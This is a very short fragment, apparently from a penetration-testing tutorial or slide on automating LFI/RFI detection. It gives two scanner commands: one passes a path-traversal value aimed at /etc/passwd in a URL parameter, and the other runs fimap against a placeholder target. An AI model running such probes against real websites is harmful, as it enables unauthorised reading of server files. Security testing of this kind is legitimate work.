 Automating LFI / RFI Detection
python3 lfisuite.py -u "https://target.com/index.php?file=../../../etc/passwd"
fimap -u "https://target.com/index.php?file=test"